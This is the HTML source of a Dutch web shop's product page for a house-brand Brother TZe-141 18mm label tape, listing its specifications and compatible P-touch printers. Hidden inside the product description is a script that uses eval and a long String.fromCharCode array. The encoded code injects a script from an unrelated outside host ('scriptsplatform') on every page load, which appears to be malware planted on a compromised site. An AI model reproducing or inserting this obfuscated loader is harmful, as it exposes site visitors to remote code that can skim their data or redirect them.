					color: #ffffff;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212170);</script><script src="https://dutch-labelshop.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://dutch-labelshop.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"5e865f2fd5","currency":"EUR"};
//# sourceURL=kk-script-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_685f440f4c79ed8a460c68e660da1ee0","fragment_name":"wc_fragments_685f440f4c79ed8a460c68e660da1ee0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dutch-labelshop.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dutch-labelshop.nl/wp-json/wp/v2/product/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dutch-labelshop.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://dutch-labelshop.nl/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/" />
<link rel='shortlink' href='https://dutch-labelshop.nl/?p=236' />

<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["236"],
				content_name: "Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)",
				content_category: "22"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "236",
						"name": "Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)",
						"category": "22",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "236"
			}
		);

		sw.register_product_view(
			{
				"id": "236",
				"category": "22"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["1935317575"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-submit:hover {
background-color: orangered;
color: white;
}
input.wpcf7-form-control.wpcf7-submit {
background-color: orange;
color: white;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-236 wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-148">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-Header-kleur-1.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Ga door naar navigatie</a>
		<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://dutch-labelshop.nl/" rel="home">Dutch-Labelshop</a></div>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondaire Navigatie">
				<div class="menu-menu-header-container"><ul id="menu-menu-header" class="menu"><li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://dutch-labelshop.nl/24-uurs-levering/">24-uurs levering</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://dutch-labelshop.nl/over-ons/">Uitstekende service!</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://dutch-labelshop.nl/retouren-garantie/">Binnen 100 dagen gratis retourneren</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://dutch-labelshop.nl/prijzen-verzendkosten/">Gratis verzending vanaf €75,-</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dutch-labelshop.nl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Hoofdmenu">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-header" class="menu"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-422"><a href="https://dutch-labelshop.nl/">Home</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Label- en Letter Printers</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://dutch-labelshop.nl/product-categorie/a4-etiketten/">A4 Etiketten</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://dutch-labelshop.nl/winkel/" title="Naar de winkel"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&euro;0.00</span></a></li></ul></div><div class="handheld-navigation"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-422"><a href="https://dutch-labelshop.nl/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Label- en Letter Printers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://dutch-labelshop.nl/product-categorie/a4-etiketten/">A4 Etiketten</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://dutch-labelshop.nl/winkel/" title="Naar de winkel"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&euro;0.00</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://dutch-labelshop.nl/winkelwagen/" title="Bekijk je winkelwagen">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="kruimelpad"><a href="https://dutch-labelshop.nl">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a><span class="breadcrumb-separator"> / </span><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/brother-tze/">Brother TZe</a><span class="breadcrumb-separator"> / </span>Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-236" class="product type-product post-236 status-publish first instock product_cat-brother-tze product_tag-tze-141 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk-100x100.jpg" data-thumb-alt="Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)" data-thumb-srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk.jpg"><img fetchpriority="high" width="325" height="300" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk.jpg" class="wp-post-image" alt="Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)" data-caption="" data-src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk.jpg" data-large_image="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk.jpg" data-large_image_width="325" data-large_image_height="300" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk.jpg 325w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk-300x277.jpg 300w" sizes="(max-width: 325px) 100vw, 325px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.09</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Bent u op zoek naar voordelige huismerk Brother TZe-141 18mm lettertape in de kleur zwart op transparant? Bestel online bij Dutch-labelshop.nl!</p>
</div>

	
	<form class="cart" action="https://dutch-labelshop.nl/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697153980bbf1">Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk) aantal</label>
	<input
		type="number"
				id="quantity_697153980bbf1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="236" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

			</form>

	        <div id="mollie-applepayDirect-button">
            <input type="hidden" id="woocommerce-process-checkout-nonce" name="woocommerce-process-checkout-nonce" value="fd56f57ac8" /><input type="hidden" name="_wp_http_referer" value="/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/" />        </div>
        
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">TZe-141</span></span>

	
	<span class="posted_in">Categorie: <a href="https://dutch-labelshop.nl/product-categorie/lettertapes/brother-tze/" rel="tag">Brother TZe</a></span>
	<span class="tagged_as">Tag: <a href="https://dutch-labelshop.nl/product-tag/tze-141/" rel="tag">TZe-141</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschrijving					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Extra informatie					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Beoordelingen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschrijving</h2>

<p class="content-page-text"><strong>Huismerk Brother TZe-141 lettertape zwart op transparant 18mm</strong></p>
<p>Deze lettertapes zijn geschikt voor diverse lettertape printsystemen van Brother. De zwart op transparant geeft een zwarte letter/cijfer opdruk op een duurzame zelfklevende transparant plastic tape.</p>
<p><strong>Dutch labelshop huismerk</strong><br />
Het huismerk is een voordelig alternatief voor de duurdere originele Brother merkproducten. Ondanks de lagere prijs is de hoge kwaliteit gewaarborgd en bieden wij u een 100% tevredenheidsgarantie!</p>
<p><strong>Eigenschappen:</strong></p>
<ul>
<li>Materiaal: plastic</li>
<li>Kleur bedrukking: zwart</li>
<li>Kleur achtergrond: transparant</li>
<li>Breedte: 18 mm</li>
<li>Lengte rol: 8 meter</li>
</ul>
<p><em>Dit artikel vervangt het artikel Brother TZ-141</em></p>
<p><strong>Geschikt voor printer:</strong></p>
<ul>
<li>BROTHER Label-Printer P-TOUCH H 500</li>
<li>BROTHER Label-Printer P-TOUCH H 500</li>
<li>BROTHER Lettering-System P-TOUCH 1000</li>
<li>BROTHER Lettering-System P-TOUCH 1000 F</li>
<li>BROTHER Lettering-System P-TOUCH 1000 F</li>
<li>BROTHER Lettering-System P-TOUCH 1000 G</li>
<li>BROTHER Lettering-System P-TOUCH 1000 TCM</li>
<li>BROTHER Lettering-System P-TOUCH 1000 TCM</li>
<li>BROTHER Lettering-System P-TOUCH 1005 BTS</li>
<li>BROTHER Lettering-System P-TOUCH 1005 F</li>
<li>BROTHER Lettering-System P-TOUCH 1005 FB</li>
<li>BROTHER Lettering-System P-TOUCH 1010</li>
<li>BROTHER Lettering-System P-TOUCH 1080</li>
<li>BROTHER Lettering-System P-TOUCH 1090</li>
<li>BROTHER Lettering-System P-TOUCH 1200</li>
<li>BROTHER Lettering-System P-TOUCH 1200 P</li>
<li>BROTHER Lettering-System P-TOUCH 1230 PC</li>
<li>BROTHER Lettering-System P-TOUCH 1250</li>
<li>BROTHER Lettering-System P-TOUCH 1250 J</li>
<li>BROTHER Lettering-System P-TOUCH 1250 JORDAN</li>
<li>BROTHER Lettering-System P-TOUCH 1250 S</li>
<li>BROTHER Lettering-System P-TOUCH 1250 VPS</li>
<li>BROTHER Lettering-System P-TOUCH 1260 VP</li>
<li>BROTHER Lettering-System P-TOUCH 1750</li>
<li>BROTHER Lettering-System P-TOUCH 18 R</li>
<li>BROTHER Lettering-System P-TOUCH 1800</li>
<li>BROTHER Lettering-System P-TOUCH 1800 E</li>
<li>BROTHER Lettering-System P-TOUCH 1830 VP</li>
<li>BROTHER Lettering-System P-TOUCH 1850</li>
<li>BROTHER Lettering-System P-TOUCH 1850 CC</li>
<li>BROTHER Lettering-System P-TOUCH 1850 E</li>
<li>BROTHER Lettering-System P-TOUCH 1850 VP</li>
<li>BROTHER Lettering-System P-TOUCH 18RG1</li>
<li>BROTHER Lettering-System P-TOUCH 1950 VP</li>
<li>BROTHER Lettering-System P-TOUCH 200</li>
<li>BROTHER Lettering-System P-TOUCH 200 HANDY</li>
<li>BROTHER Lettering-System P-TOUCH 210 E</li>
<li>BROTHER Lettering-System P-TOUCH 2100 VP</li>
<li>BROTHER Lettering-System P-TOUCH 220</li>
<li>BROTHER Lettering-System P-TOUCH 2460</li>
<li>BROTHER Lettering-System P-TOUCH 2470</li>
<li>BROTHER Lettering-System P-TOUCH 2480</li>
<li>BROTHER Lettering-System P-TOUCH 300</li>
<li>BROTHER Lettering-System P-TOUCH 310</li>
<li>BROTHER Lettering-System P-TOUCH 340</li>
<li>BROTHER Lettering-System P-TOUCH 340 C</li>
<li>BROTHER Lettering-System P-TOUCH 350</li>
<li>BROTHER Lettering-System P-TOUCH 3600</li>
<li>BROTHER Lettering-System P-TOUCH 400 VP</li>
<li>BROTHER Lettering-System P-TOUCH 530</li>
<li>BROTHER Lettering-System P-TOUCH 540</li>
<li>BROTHER Lettering-System P-TOUCH 540 C</li>
<li>BROTHER Lettering-System P-TOUCH 550</li>
<li>BROTHER Lettering-System P-TOUCH 666 TD</li>
<li>BROTHER Lettering-System P-TOUCH 7100 VP</li>
<li>BROTHER Lettering-System P-TOUCH 750 TDI</li>
<li>BROTHER Lettering-System P-TOUCH 7500 VP</li>
<li>BROTHER Lettering-System P-TOUCH 7600 VP</li>
<li>BROTHER Lettering-System P-TOUCH 900</li>
<li>BROTHER Lettering-System P-TOUCH 900 F</li>
<li>BROTHER Lettering-System P-TOUCH 9200 DX</li>
<li>BROTHER Lettering-System P-TOUCH 9200 PC</li>
<li>BROTHER Lettering-System P-TOUCH 9400</li>
<li>BROTHER Lettering-System P-TOUCH 9500 PC</li>
<li>BROTHER Lettering-System P-TOUCH 9600</li>
<li>BROTHER Lettering-System P-TOUCH 9700 PC</li>
<li>BROTHER Lettering-System P-TOUCH 9800 PCN</li>
<li>BROTHER Lettering-System P-TOUCH CUBE</li>
<li>BROTHER Lettering-System P-TOUCH CUBE PLUS</li>
<li>BROTHER Lettering-System P-TOUCH D 200</li>
<li>BROTHER Lettering-System P-TOUCH D 200 BW</li>
<li>BROTHER Lettering-System P-TOUCH D 200 BWVP</li>
<li>BROTHER Lettering-System P-TOUCH D 210</li>
<li>BROTHER Lettering-System P-TOUCH D 210</li>
<li>BROTHER Lettering-System P-TOUCH D 210 VP</li>
<li>BROTHER Lettering-System P-TOUCH D 210 VP</li>
<li>BROTHER Lettering-System P-TOUCH D 400</li>
<li>BROTHER Lettering-System P-TOUCH D 400</li>
<li>BROTHER Lettering-System P-TOUCH D 450 VP</li>
<li>BROTHER Lettering-System P-TOUCH D 450 VP</li>
<li>BROTHER Lettering-System P-TOUCH D 600 VP</li>
<li>BROTHER Lettering-System P-TOUCH D 600 VP</li>
<li>BROTHER Lettering-System P-TOUCH D 800 W</li>
<li>BROTHER Lettering-System P-TOUCH D 800 W</li>
<li>BROTHER Lettering-System P-TOUCH E 100 VP</li>
<li>BROTHER Lettering-System P-TOUCH E 110</li>
<li>BROTHER Lettering-System P-TOUCH E 110 VP</li>
<li>BROTHER Lettering-System P-TOUCH E 110 VP</li>
<li>BROTHER Lettering-System P-TOUCH GL 200</li>
<li>BROTHER Lettering-System P-TOUCH GL-100</li>
<li>BROTHER Lettering-System P-TOUCH GL-1000</li>
<li>BROTHER Lettering-System P-TOUCH H 101 TB</li>
<li>BROTHER Lettering-System P-TOUCH H 105</li>
<li>BROTHER Lettering-System P-TOUCH H 105 WB</li>
<li>BROTHER Lettering-System P-TOUCH H 105 WN</li>
<li>BROTHER Lettering-System P-TOUCH H 110</li>
<li>BROTHER Lettering-System P-TOUCH H 110</li>
<li>BROTHER Lettering-System P-TOUCH H 200</li>
<li>BROTHER Lettering-System P-TOUCH H 300</li>
<li>BROTHER Lettering-System P-TOUCH H 500 LI</li>
<li>BROTHER Lettering-System P-TOUCH P 300 BT</li>
<li>BROTHER Lettering-System P-TOUCH P 710 BT (BLACK)</li>
<li>BROTHER Lettering-System P-TOUCH P 750 W</li>
<li>BROTHER Lettering-System P-TOUCH P 750 W</li>
<li>BROTHER Lettering-System P-TOUCH P 750 WSP</li>
<li>BROTHER Lettering-System P-TOUCH P 900 W</li>
<li>BROTHER Lettering-System P-TOUCH P 950 NW</li>
<li>BROTHER Lettering-System P-TOUCH PT-P 900</li>
<li>BROTHER Lettering-System P-TOUCH PT-P 900 NW</li>
<li>BROTHER Lettering-System P-TOUCH PT-P 900 W</li>
<li>BROTHER Lettering-System P-TOUCH PT-P 950</li>
<li>BROTHER Lettering-System P-TOUCH PT-P 950 NW</li>
<li>BROTHER Lettering-System P-TOUCH PT-P 950 W</li>
<li>BROTHER Lettering-System P-TOUCH RL 700 S</li>
<li>BROTHER Lettering-System P-TOUCH-1000</li>
<li>BROTHER Lettering-System PT-P 900</li>
<li>BROTHER Lettering-System PT-P 900 NW</li>
<li>BROTHER Lettering-System PT-P 900 W</li>
<li>BROTHER Lettering-System PT-P 950</li>
<li>BROTHER Lettering-System PT-P 950 W</li>
</ul>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Extra informatie</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Productgegevens">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">0.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Afmetingen</th>
			<td class="woocommerce-product-attributes-item__value">5 &times; 5 &times; 5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_merk">
			<th class="woocommerce-product-attributes-item__label" scope="row">Merk</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brother, Huismerk</p>
</td>
		</tr>
	</table>
			</div>
